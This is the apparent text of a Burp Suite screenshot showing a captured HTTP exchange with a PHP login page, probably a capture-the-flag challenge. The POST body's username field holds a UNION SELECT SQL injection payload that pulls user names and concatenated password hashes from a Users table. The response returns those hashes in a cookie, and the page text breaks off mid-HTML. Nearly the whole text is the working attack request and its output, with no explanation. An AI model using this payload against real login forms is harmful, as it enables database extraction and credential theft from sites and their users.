 Go Cancel < > Follow redirection Target: http://111.198.29.45:37527 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:37527
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:37527/login.php
Cookie: PHPSESSID=pvt04u87gpfdpf360i4426odp0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
usr=' union select name,group_concat(password) from Users --+&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 27 Oct 2019 07:16:35 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+3fab54a50e770d830c0416df817567662a9dc85c%2C54eae8935c90f467427f05e4ece82cf569f89507%
2C34b0bb7c304949f9ff2fc101eef0f048be10d3bd; expires=Sun, 27-Oct-2019 07:17:35 GMT;
Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>
Last Modified: Fri Mar  31:33:7 UTC 1337